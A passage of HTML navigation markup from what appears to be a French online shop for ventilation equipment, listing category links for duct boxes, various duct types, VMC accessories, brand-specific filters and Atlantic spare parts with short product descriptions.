class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/781-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-781" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/785-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-785" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/793-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-793" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/790-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-790" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/789-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-789" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/786-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-786" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/797-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-797" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/795-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-795" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/591-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-591" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/287-conduits-polyethylene-isoles-reseau-vmc-ventilation" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple)."> Conduits polyéthylène isolés <span id="leo-cat-287" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/371-tube-pp-polypropylene-isole-comfopipe-zehnder-vmc-double-flux" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-371" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/286-gaines-et-conduits-vmc-ventilation-reseau-aeraulique" title=""> Gaines et Conduits souples <span id="leo-cat-286" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/323-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-323" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/288-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-288" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/405-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-405" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/342-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-342" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/333-conduits-pse-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un. Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-333" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/289-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés circulaires et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-289" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/550-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-550" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/340-conduits-plats-galvanises" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-340" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/373-conduits-aluminium" title="Réseaux de VMC gaz ou autres applications spécifiques. Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-373" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/344-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-344" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec" title=""> Accessoires Réseau VMC <span id="leo-cat-295" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/296-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-296" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/297-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-297" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/298-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergement en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-298" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/301-reductions-coniques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-301" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/299-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-299" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/300-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-300" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/302-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-302" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/303-entrees-d-air" title="Pour les entrées d&#039;air Autoréglables :• Débit d&#039;air 22 à 45 m3/heures.Pour les entrées d&#039;air Hygroréglable :• Entrées d&#039;air utilisée dans le cas d&#039;une VMC hygroréglable de Type B.• Débit d&#039;air 6/45 m3/heures en fonction du taux d&#039;humidité de la pièce et pour une différence de pression de 20Pa."> Entrées d&#039;air <span id="leo-cat-303" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/633-humidificateurs" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-633" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/635-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-635" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre" title="Filtration pour VMC Double-Flux, conduits et puits canadiens."> Filtres <span id="leo-cat-309" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/589-filtres-airwell" title=""> Filtres AIRWELL <span id="leo-cat-589" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/381-filtres-aldes" title=""> Filtres ALDES <span id="leo-cat-381" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/382-filtres-vmc-double-flux-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-382" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/532-filtres-brink-ventilation" title=""> Filtres BRINK <span id="leo-cat-532" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/808-filtres-ease-200-brink" title=""> Filtres EASE 200 - Brink <span id="leo-cat-808" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/811-filtres-flair-225-brink" title=""> Filtres FLAIR 225 - Brink <span id="leo-cat-811" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/812-filtres-flair-325-et-400-brink" title=""> Filtres FLAIR 325 et 400 - Brink <span id="leo-cat-812" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/814-filtres-flair-450-et-600-brink" title=""> Filtres FLAIR 450 et 600 - Brink <span id="leo-cat-814" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/817-filtres-renovent-excellent-300400450-brink" title=""> Filtres Renovent Excellent 300/400/450 - Brink <span id="leo-cat-817" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/818-filtres-renovent-excellent-180-brink" title=""> Filtres Renovent Excellent 180 - Brink <span id="leo-cat-818" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/821-filtres-pour-renovent-medium-brink" title=""> Filtres pour Renovent Medium - Brink <span id="leo-cat-821" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/822-filtres-pour-renovent-sky-brink" title=""> Filtres pour Renovent Sky - Brink <span id="leo-cat-822" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/958-filtres-ease-60-push-pull" title=""> Filtres Ease 60 Push Pull <span id="leo-cat-958" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/825-filtres-air-70-brink" title=""> Filtres AIR 70 - Brink <span id="leo-cat-825" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/826-filtres-pure-induct-brink" title=""> Filtres Pure Induct - Brink <span id="leo-cat-826" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/829-filtres-pour-air-comfort-brink" title=""> Filtres pour Air Comfort - Brink <span id="leo-cat-829" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/830-filtres-pour-g2000g4000g6000-brink" title=""> Filtres pour G2000/G4000/G6000 - Brink <span id="leo-cat-830" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/833-filtres-sonair-v2-brink" title=""> Filtres SONAIR V2 - Brink <span id="leo-cat-833" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/834-filtres-sonair-30-brink" title=""> Filtres SONAIR 3.0 - Brink <span id="leo-cat-834" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/835-filtres-bouches-brink" title=""> Filtres bouches - Brink <span id="leo-cat-835" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/954-prefiltres-sur-conduits-brink" title=""> Préfiltres sur conduits - Brink <span id="leo-cat-954" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/641-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-641" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/484-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-484" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/384-filtres-vmc-double-flux-helios" title=""> Filtres HELIOS <span id="leo-cat-384" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/437-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-437" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/421-filtres-paul" title=""> Filtres PAUL <span id="leo-cat-421" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/850-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-850" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/846-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-846" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/854-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-854" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/884-filtres-atmos-175" title=""> Filtres Atmos 175 <span id="leo-cat-884" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/885-filtres-thermos-200-300" title=""> Filtres Thermos 200/300 <span id="leo-cat-885" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/888-filtres-climos-f-200" title=""> Filtres Climos F 200 <span id="leo-cat-888" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/889-filtres-focus-f-200" title=""> Filtres Focus F 200 <span id="leo-cat-889" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/892-filtres-santos-250" title=""> Filtres Santos 250 <span id="leo-cat-892" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/893-filtres-novus-300-et-450" title=""> Filtres NOVUS 300 et 450 <span id="leo-cat-893" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/896-filtres-compakt-350-et-360" title=""> Filtres Compakt 350 et 360 <span id="leo-cat-896" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/897-filtres-campus-500" title=""> Filtres Campus 500 <span id="leo-cat-897" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/383-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-383" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/385-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-385" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/387-filtres-vmc-double-flux-vortice" title=""> Filtres VORTICE <span id="leo-cat-387" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/386-filtres-zehnder" title=""> Filtres ZEHNDER <span id="leo-cat-386" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/836-filtres-comfospot-50" title=""> Filtres ComfoSpot 50 <span id="leo-cat-836" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/839-filtres-comforeno-50" title=""> Filtres ComfoReno 50 <span id="leo-cat-839" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/840-filtres-comfoair-70" title=""> Filtres Comfoair 70 <span id="leo-cat-840" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/843-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-843" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/855-filtres-comfoair-140" title=""> Filtres comfoAir 140 <span id="leo-cat-855" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/844-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-844" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/853-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-853" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/903-filtres-comfo-d-150" title=""> Filtres Comfo D 150 <span id="leo-cat-903" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/858-filtres-comfoair-160" title=""> Filtres ComfoAir 160 <span id="leo-cat-858" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/859-filtres-comfoair-180" title=""> Filtres ComfoAir 180 <span id="leo-cat-859" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/862-filtres-comfoair-200" title=""> Filtres ComfoAir 200 <span id="leo-cat-862" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/863-filtres-comfoair-350-et-550" title=""> Filtres ComfoAir 350 et 550 <span id="leo-cat-863" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/866-filtres-comfoair-q-350-450-et-600" title=""> Filtres ComfoAir Q 350, 450 et 600 <span id="leo-cat-866" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/901-filtres-comfoair-flex-350" title=""> Filtres Comfoair Flex 350 <span id="leo-cat-901" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/868-filtres-caxl" title=""> Filtres CAXL <span id="leo-cat-868" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/872-filtres-comfoflat" title=""> Filtres ComfoFlat <span id="leo-cat-872" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/869-filtres-isobox" title=""> Filtres Isobox <span id="leo-cat-869" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/881-filtres-registre-de-degivrage-isole" title=""> Filtres Registre de dégivrage isolé <span id="leo-cat-881" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/873-filtres-comfowell" title=""> Filtres Comfowell <span id="leo-cat-873" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/876-filtres-bouches" title=""> Filtres bouches <span id="leo-cat-876" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/877-filtres-comfofond" title=""> Filtres Comfofond <span id="leo-cat-877" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/880-autres-filtres-zehnder" title=""> Autres filtres Zehnder <span id="leo-cat-880" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/388-filtres-puits-canadiens" title=""> Filtres Puits canadiens <span id="leo-cat-388" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/389-filtres-sur-conduits" title=""> Filtres sur conduits <span id="leo-cat-389" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/390-filtres-pour-bouches" title=""> Filtres pour bouches <span id="leo-cat-390" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/764-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-764" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/419-pieces-sav" title=""> Pièces SAV <span id="leo-cat-419" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/688-pieces-detachees-airwell" title=""> Pièces détachées AIRWELL <span id="leo-cat-688" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/433-pieces-detachees-sav-aldes" title=""> Pièces détachées ALDES <span id="leo-cat-433" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/432-pieces-detachees-atlantic" title=""> Pièces détachées ATLANTIC <span id="leo-cat-432" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/510-412124-duolix" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412124 et 411010 uniquement"> 412124 - Duolix <span id="leo-cat-510" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/507-412137-duolix-max" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412137 uniquement"> 412137 - Duolix Max <span id="leo-cat-507" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/508-412140-duolix-max-hygro" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412140 uniquement"> 412140 - Duolix Max Hygro <span id="leo-cat-508" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/509-412136-duolix-box" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412136 uniquement"> 412136 - Duolix Box <span id="leo-cat-509" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/511-412134-duolix-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412134 uniquement"> 412134 - Duolix Eco <span id="leo-cat-511" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/512-412135-duolix-primo" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412135 uniquement"> 412135 - Duolix Primo <span id="leo-cat-512" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/513-412191-duocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412191 uniquement"> 412191 - Duocosy HR <span id="leo-cat-513" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/514-412192-duocosy-hr-hy" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412192 uniquement"> 412192 - Duocosy HR HY <span id="leo-cat-514" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/515-412215-duocosy-hr-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412215 uniquement"> 412215 - Duocosy HR Eco <span id="leo-cat-515" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/516-412259-optimocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412203 et 412259 uniquement"> 412259 - Optimocosy HR <span id="leo-cat-516" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/517-412258-optimocosy-access" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412258 uniquement"> 412258 - Optimocosy Access <span id="leo-cat-517" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/524-511119-vmc-4df" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 511119 uniquement"> 511119 - VMC 4DF <span id="leo-cat-524" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/525-411123-vmc-dfn" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 411123 uniquement"> 411123 - VMC DF/N <span id="leo-cat-525" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/518-primocosy-atlantic" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412184, 412187, 412189, 412189, 412236 et 412237 uniquement"> Primocosy <span id="leo-cat-518" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/519-neodf-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 411127 et 411128"> NEODF <span id="leo-cat-519" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/520-hygrocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412076, 412228, 412243, 412291 et 412292"> Hygrocosy <span id="leo-cat-520" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/521-hygrocosy-bc" title="Pièces détachées pour VMC ATLANTIC ref. 412101, 412293, 412294, 413064, 412155, 412156, 412157, 412178 et 412179"> Hygrocosy BC <span id="leo-cat-521" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/522-hygrocosy-mini" title="Pièces détachées pour VMC ATLANTIC ref. 512178 et 512291"> Hygrocosy Mini <span id="leo-cat-522" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/523-hygrocosy-flex" title="Pièces détachées pour VMC ATLANTIC ref. 412295 et 412296"> Hygrocosy Flex <span id="leo-cat-523" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/768-hygrocosy-bc-flex-" title="Pièces détachées pour VMC ATLANTIC ref. 412278 et 412280"> Hygrocosy BC Flex + <span id="leo-cat-768" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/528-hygrolix-bbc" title="Pièces détachées pour VMC ATLANTIC ref. 412050, 412020, 412021, 412022, 412023, 412024"> Hygrolix BBC <span id="leo-cat-528" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/526-hygrolix" title="Pièces détachées pour VMC ATLANTIC ref. 412115 et kits correspondants"> Hygrolix <span id="leo-cat-526" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/527-hygrolix-rt" title="Pièces détachées pour VMC ATLANTIC ref. 412310 et kits correspondants"> Hygrolix RT <span id="leo-cat-527" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/615-autocosy-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412287 et&nbsp;412288"> Autocosy - Gamme 2018 <span id="leo-cat-615" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/614-autococy-ih-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412289 et kits correspondants"> Autococy IH - Gamme 2018 <span id="leo-cat-614" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/613-autococy-ih-flex-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412290 et kits correspondants"> Autococy IH Flex - Gamme 2018 <span id="leo-cat-613" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/540-autocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412216, 412217 et 412318"> Autocosy <span 